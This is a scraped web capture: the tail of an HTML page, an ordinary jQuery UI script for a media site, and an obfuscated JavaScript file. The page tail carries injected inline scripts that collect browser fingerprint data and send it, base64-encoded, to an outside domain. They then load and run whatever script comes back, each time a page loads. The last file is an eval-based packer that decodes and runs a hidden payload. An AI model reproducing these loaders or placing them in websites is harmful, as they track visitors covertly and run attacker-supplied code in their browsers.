o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://huyamba.info/static/js/main.js?v=v=1768878422
body_size: 4171
content:
function changeThemes() { 
	$('[data-attr-switcher]').on('click', function (e) {
	  $this = $(this);
	  $parent = $("body");
  
	  if ($parent.hasClass('light')) {
		$parent.removeClass('light');
		$.cookie('kt_rt_theme', ' ', {
		  path: "/"
		})
	  } else {
		$parent.addClass('light');
		$.cookie('kt_rt_theme', 'light', {
		  path: "/"
		})
	  }
	})
	return false;
}

function dropHidden() {
	$('body').on('click', '[data-attr-btn]', function(){
		var $this = $(this).parent();

		$("[data-attr-menu].show").not($this).removeClass("show");

		if($this.hasClass('show')){
			$this.removeClass('show');
		} else {
			$this.addClass('show');
		}
	});
	$(".wrapper").on("click", function (event) {
		if (!$(event.target).closest("[data-attr-btn], [data-attr-dropped]").length) {
			if ($("[data-attr-menu]").hasClass("show")) {
				$("[data-attr-menu]").removeClass("show");
			}
		}
	});
}
function hamburger() {
	function toggleMenu($element) {
		if ($element.hasClass('open-menu')) {
			$element.removeClass('open-menu');
			unlockScroll();
		} else {
			$element.addClass('open-menu');
			lockScroll();
		}
	}
	
	function toggleMenuAfterScroll($element) {
		toggleMenu($element);
	}
	
	$('[data-attr-hamburger],[data-attr-hamburger-menu]').on('click', function () {
		var $this = $(this).parents('body');
		const scrollPosition = $(window).scrollTop();
		const headerOffset = $('.header').offset().top;
	
		if (scrollPosition === 0) {
			toggleMenuAfterScroll($this);
		} else {
			$('html, body').scrollTop(headerOffset);
			toggleMenuAfterScroll($this);
		}
	});
	
	$(".wrapper").on('click', function(event) { 
		if(!$(event.target).closest(".navigation-menu, [data-attr-hamburger], [data-attr-hamburger-menu]").length) {
			if($("body").hasClass("open-menu")) {
				$("body").removeClass("open-menu");
				unlockScroll();
			}
		}
	});
}
function showSearch() {
	$('.action-search').on('click', function () {
		var $this = $(this).parents('body');
		if ($this.hasClass('show-search')) {
			$this.removeClass('show-search');
		} else {
			$this.addClass('show-search');
		}
	});
	$(".wrapper").on('click', function(event) { 
		if(!$(event.target).closest(".action-search, .form").length) {
			if($("body").hasClass("show-search")) {
				$("body").removeClass("show-search");
			}
		}
	});
}
function mainSlider() {
	new Swiper('.slider-top',{
		loop: false,
		// slidesPerView: 12,
		spaceBetween: 10,
		// freeMode: true,
		slidesPerView: "auto",
		navigation: {
			prevEl: '.swiper-prev',
			nextEl: '.swiper-next'
		},
		// mousewheel: true,
		// keyboard: true,
	});
}
function secondSlider() {
	new Swiper('.slider-second',{
		// loop: false,
		slidesPerView: 6,
		spaceBetween: 20,
		// freeMode: true,
		breakpoints: {
			20: {
				slidesPerView: 1.5,
			},
			480: {
				slidesPerView: 3,
				spaceBetween: 10,
			},
			768: {
				slidesPerView: 4,
			},
			991: {
				slidesPerView: 5,
			},
			1159: {
				slidesPerView: 6,
				spaceBetween: 20,
			},
		},
	});
}

$(document).ajaxComplete(function() {
    setTimeout(function() {
        secondSlider();
    }, 800);
});

function updateSwiperOpacity() {
    $('.slider-second').css('opacity', '0');

    setTimeout(function() {
        $('.slider-second').css('opacity', '1');
        albumSwipeFour();
    }, 1000);
}
$(document).on('click', '.ajax-update-albums', function() {
    updateSwiperOpacity();
});


function thirdSlider() {
	new Swiper('.slider-third',{
		// loop: false,
		slidesPerView: 6,
		spaceBetween: 20,
		// freeMode: true,
		breakpoints: {
			20: {
				slidesPerView: 1.53,
			},
			480: {
				slidesPerView: 3,
				spaceBetween: 10,
			},
			768: {
				slidesPerView: 4,
			},
			991: {
				slidesPerView: 5,
			},
			1159: {
				slidesPerView: 6,
				spaceBetween: 20,
			},
		},
	});
}

$(document).ajaxComplete(function() {
    setTimeout(function() {
        thirdSlider();
    }, 800);
});

function updateSwiperOpacityTwo() {
    $('.slider-third').css('opacity', '0');

    setTimeout(function() {
        $('.slider-third').css('opacity', '1');
        albumSwipeFour();
    }, 1000);
}
$(document).on('click', '.ajax-update-models', function() {
    updateSwiperOpacityTwo();
});


function showInfo() {
    $('.row-box:not(".second")').hide();

    $('.js-info').on('click', function() {
        if ($(this).hasClass('show')) {
            $(this).removeClass('show');
            $('.row-box:not(".second")').hide();

        } else {
            $(this).addClass('show');
            $('.row-box').show();
        }
    });
}
function showCommentsBox() {
    $(".btn-add-comments").click(function() {
        if ($(".comment-box").hasClass("active")) {
            $(".comment-box").removeClass("active");
        } else {
            $(".comment-box").addClass("active");
        }
    });
}
function buttonFavorite() {
	$('[data-attr-favorite]').on('click', function() {
        if ($(this).hasClass('active')) {
            $(this).removeClass('active');
        } else {
            $(this).addClass('active');
        }
    });
}
function buttonReaction() {
    $('[data-attr-reaction]').on('click', function() {
        if (!$(this).hasClass('active')) {
            $('[data-attr-reaction]').removeClass('active');
            
            $(this).addClass('active');
        }
    });
}
function showScreenBox() {
	$('[data-attr-btn-screen]').on('click', function () {
		const $rowBox = $('[data-attr-screen]');

		if ($rowBox.hasClass('hidden')) {
			$rowBox.removeClass('hidden'); 
			$(this).addClass('active'); 
		} else {
			$rowBox.addClass('hidden'); 
			$(this).removeClass('active');
		}
	});
}
function albumsSlider() {
	var swiper = new Swiper(".thumbs-list-nail", {
		loop: true,
		slidesPerView: 4,
		spaceBetween: 10,
		freeMode: true,
		watchSlidesProgress: true,
		navigation: {
			nextEl: ".btn-album-nails-next",
			prevEl: ".btn-album-nails-prev",
		  },
		  breakpoints: {
			568: {
				slidesPerView: 5,
			},
			860: {
				slidesPerView: 6,
			},
			1024: {
				slidesPerView: 7,
				spaceBetween: 20,
			},
			1360: {
				slidesPerView: 8,
			},
		},
	  });
	  var swiper2 = new Swiper(".swiper-album", {
		loop: true,
		spaceBetween: 10,
		navigation: {
		  nextEl: ".swiper-btn-album-next",
		  prevEl: ".swiper-btn-album-prev",
		},
		thumbs: {
		  swiper: swiper,
		},
	});
}
function tabsProfile() {
	$(body).on("click", ".tabs-link", function () {
		var $this = $(this),
			linkId = $this.attr('href');

		$this.parent('.item').siblings().removeClass('active');
		$this.parent('.item').addClass('active');

		$('.tab-contents').removeClass('selected');
		$(linkId).addClass('selected');

		return false;
	});
}
function selectAll(){
	$(".selectall").on('click', function(){
		var $this = $(this).parents('.section-row');

		if($this.hasClass('check')){
			$this.removeClass('check');
			$this.addClass('uncheck');
		} else {
			$this.addClass('check')
			$this.removeClass('uncheck');
		}

		if($this.hasClass('check')){
			$(".check input[type='checkbox']").prop("checked", $(this).prop("checked"));
		} else {
			$(".uncheck input[type='checkbox']").prop("checked", false);
		}
	})
}
function sliderCommunity() {
	new Swiper('.slider-community',{
		slidesPerView: 4,
		spaceBetween: 20,
		navigation: {
			nextEl: '.swiper-community-next',
			prevEl: '.swiper-community-prev',
		},
		breakpoints: {
			0: {
				slidesPerView: 1.2,
			},
			480: {
				slidesPerView: 1.8,
			},
			641: {
				slidesPerView: 2,
			},
			768: {
				slidesPerView: 3,
			},
			1920: {
				slidesPerView: 4,
			},
		},
	});
}
function select() {
	$('.select-box').select2({
		placeholder: 'Select',
	});
}
function selectModal() {
	$('.modal-select').select2({
		placeholder: 'Select...',
	});
}

$(document).ajaxComplete(function() {
    setTimeout(function() {
        select();
    }, 300);
});


$(document).ajaxComplete(function() {
    setTimeout(function() {
        selectModal();
    }, 300);
});

function choicePopup() {
    $("[data-attr-btn-popup]").on("click", function () {
        var $this = $(this).parent();
        
        $(".section-one").not($this).removeClass("show");
        
        if (!$this.hasClass('show')) {
            $this.addClass('show');
        }
    });

    $(".wrapper").on("click", function (event) {
        if (!$(event.target).closest(".list-selector-popup, [data-attr-btn-popup]").length) {
            $(".section-one").removeClass("show");
        }
    });
}
function selectCheck() {
	$('.list-selector').each(function() {
		var $customBox = $(this);
		$customBox.find('.checkbox').change(function() {
			var selectedCategories = [];
			$customBox.find('.checkbox:checked').each(function() {
				selectedCategories.push($(this).siblings('label').text());
			});
			$customBox.find('.textfield').val(selectedCategories.join(', '));
		});
	});
}
function tabsUpload() {
	$(body).on("click", ".tab-link", function () {
		var $this = $(this),
			linkId = $this.attr('href');

		$this.parent('.tab-item').siblings().removeClass('active');
		$this.parent('.tab-item').addClass('active');

		$('.upload-field').removeClass('selected');
		$(linkId).addClass('selected');

		return false;
	});
}
function modalShow() {
    const $buttons = $('[data-modal]'),
        $modals = $('.modal-box'),
        $closeButtons = $('[data-close=true]');

    $buttons.on('click', function(e) {
        e.preventDefault();

        $modals.removeClass('show');
        const modalId = $(this).data('modal') + 'Modal';
        $('#' + modalId).addClass('show');
        $('body').addClass('modal-open');
    });

    $closeButtons.on('click', function() {
        const $modal = $(this).closest('.modal-box');
        if ($modal.length) {
            $modal.removeClass('show');
        }

        $('body').removeClass('modal-open');
    });

    $(window).on('click', function(event) {
        if ($(event.target).hasClass('modal-box')) {
            $modals.removeClass('show');
            $('body').removeClass('modal-open');
        }
    });
}
function hiddenInfoProfile() {

	const $button = $('.show-more');
	const $elements = $('[data-attr-none]');
	const $description = $('[data-attr-description]');

	$button.on('click', function () {
		const isActive = $button.hasClass('active');
		if (isActive) {
			$elements.hide();
			$description.removeClass('expanded');
			$button.removeClass('active');
		} else {
			$elements.show();
			$description.addClass('expanded');
			$button.addClass('active');
		}
	});
}
// lockscroll
var body = $('body'),
    bodyScrollTop = null,
    locked = false;

function lockScroll() {
    if (!locked) {
        bodyScrollTop = typeof window.pageYOffset !== 'undefined' ? window.pageYOffset : $(document).scrollTop();
        body.addClass('scroll-locked');
        body.css('top', '-' + bodyScrollTop + 'px');
        locked = true;
    }
}
function unlockScroll() {
    if (locked) {
        body.removeClass('scroll-locked');
        body.css('top', null);
        $(window).scrollTop(bodyScrollTop);
        locked = false;
    }
}

function uploadDrop() {
	$('body').on('click', '.js_upload-btn', function(){
		var $this = $(this).parent();

		$('.js_upload-btn').not(this).parent().removeClass('show');
		$this.toggleClass('show');
	});

	$(".wrapper").on("click", function (event) {
		if (!$(event.target).closest(".upload-holder").length) {
			$(".upload-holder.show").removeClass("show");
		}
	});
}

function dowloadDrop() {
	$('body').on('click', '.dowload-btn', function(){
		var $this = $(this).parent();

		$('.dowload-btn').not(this).parent().removeClass('active');
		$this.toggleClass('active');
	});

	$(".wrapper").on("click", function (event) {
		if (!$(event.target).closest(".download-wrap").length) {
			$(".download-wrap.active").removeClass("active");
		}
	});
}

function replyComment() {
	$('body').on('click', '.js-reply', function(){
		var $this = $(this).closest('.comment-item');
		if ($this.hasClass('open-form')) {
			$this.removeClass('open-form');
			$this.find('.form-holder').slideUp();
		} else {
			$('.comment-item.open-form').find('.form-holder').slideUp();
			$('.comment-item').removeClass('open-form');
			$this.addClass('open-form');
			$this.find('.form-holder').slideDown();
		}
		return false;
	});
}

function favDrop() {
    $(".fav-btn").on("click", function() {
        if ($(".fav-wrap").hasClass('active')) {
            $(".fav-wrap").removeClass('active');
        } else {
            $(".fav-wrap").addClass('active');
        }
    });

    $(document).on("click", function(event) {
        if (!$(event.target).closest(".fav-drop").length && !$(event.target).closest(".fav-btn").length) {
          $(".fav-wrap").removeClass("active");
        }
    });
}

function profileDrop() {
    $(".sort-profile-btn").on("click", function() {
        if ($(".sort-profile").hasClass('active')) {
            $(".sort-profile").removeClass('active');
        } else {
            $(".sort-profile").addClass('active');
        }
    });

    $(document).on("click", function(event) {
        if (!$(event.target).closest(".sort-drop-profile").length && !$(event.target).closest(".sort-profile-btn").length) {
          $(".sort-profile").removeClass("active");
        }
    });
}

// Searches functions start
function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + "; path=/" + expires;
}

function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function applySavedState() {
    var savedState = getCookie("searchState");
    if (savedState) {
        $(".js-main-video-item, .js-main-image-item, .js-main-model-item").removeClass("active");
        $(".js-main-video, .js-main-image, .js-main-model").removeClass("videos images models");
        
        $("." + savedState).addClass("active");
        $(".search-wrapper").addClass(savedState);

        var $searchForm = $(".js-main-video-item, .js-main-image-item, .js-main-model-item").parent().parent().parent().parent();
        if (savedState === "images") {
			$('.search-dropped').removeClass('videos models');
			$('.search-dropped').addClass('images');
			$('.js-main-image-item').addClass('active');
            $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/albums/');
        } else if (savedState === "videos") {
			$('.search-dropped').removeClass('images models');
			$('.search-dropped').addClass('videos');
			$('.js-main-video-item').addClass('active');
            $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/');
        } else if (savedState === "models") {
			$('.search-dropped').removeClass('images videos');
			$('.search-dropped').addClass('models');
			$('.js-main-model-item').addClass('active');
            $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/models/');
        }
    }
}

function searchesFunc() {
    applySavedState();
    $('.js-main-image-item').click(function() {
        $(this).addClass('active');
        var $this = $(this).parent().parent();
        var $searchForm = $(this).parent().parent().parent().parent();
        
        $searchForm.removeAttr('data-url');
        $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/albums/');

        $this.addClass('images');
        $this.removeClass('videos models');
        
        $('.js-main-video-item, .js-main-model-item').removeClass('active');

        setCookie("searchState", "images", 7);
    });

    $('.js-main-video-item').click(function() {
        $(this).addClass('active');
        var $this = $(this).parent().parent();
        var $searchForm = $(this).parent().parent().parent().parent();
        
        $searchForm.removeAttr('data-url');
        $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/');

        $this.addClass('videos');
        $this.removeClass('images models');
        
        $('.js-main-image-item, .js-main-model-item').removeClass('active');

        setCookie("searchState", "videos", 7);
    });

    $('.js-main-model-item').click(function() {
        $(this).addClass('active');
        var $this = $(this).parent().parent();
        var $searchForm = $(this).parent().parent().parent().parent();
        
        $searchForm.removeAttr('data-url');
        $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/models/');

        $this.addClass('models');
        $this.removeClass('images videos');
        
        $('.js-main-image-item, .js-main-video-item').removeClass('active');

        setCookie("searchState", "models", 7);
    });
}
// Searches functions end

function smileBarOpen() {
    $(".smile-btn").on("click", function() {
        $(".wrapper").toggleClass('active-smile');
    });
}

function breaksOpen() {
    $(".js-breaks").on("click", function() {
        $(".breaks-box").toggleClass('active');
    });
}

$(function(){
	smileBarOpen();
	searchesFunc();
	profileDrop();
	favDrop();
	dowloadDrop();
	replyComment();
	changeThemes();
	dropHidden();
	hamburger();
	showSearch();
	mainSlider();
	thirdSlider();
	secondSlider();
	showInfo();
	showCommentsBox();
	buttonReaction();
	buttonFavorite();
	showScreenBox();
	albumsSlider();
	tabsProfile();
	selectAll();
	sliderCommunity();
	select();
	choicePopup();
	selectCheck();
	tabsUpload();
	modalShow();
	selectModal();
	hiddenInfoProfile();
	uploadDrop();
	breaksOpen();
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1510
content:
var _0xc45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe14c(d,e,f){var g=_0xc45e[2][_0xc45e[1]](_0xc45e[0]);var h=g[_0xc45e[3]](0,e);var i=g[_0xc45e[3]](0,f);var j=d[_0xc45e[1]](_0xc45e[0])[_0xc45e[10]]()[_0xc45e[9]](function(a,b,c){if(h[_0xc45e[4]](b)!==-1)return a+=h[_0xc45e[4]](b)*(Math[_0xc45e[8]](e,c))},0);var k=_0xc45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc45e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe14c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"lZwaVRcqu",9,8,21))